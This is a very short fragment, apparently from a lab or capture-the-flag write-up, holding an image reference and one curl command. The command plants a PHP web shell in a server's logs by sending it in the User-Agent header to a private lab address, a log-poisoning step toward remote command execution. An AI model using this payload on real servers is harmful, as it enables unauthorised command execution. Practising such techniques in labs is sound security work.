 curl -A "<?php system(\$_GET['cmd']); ?>" http://192.168.154.72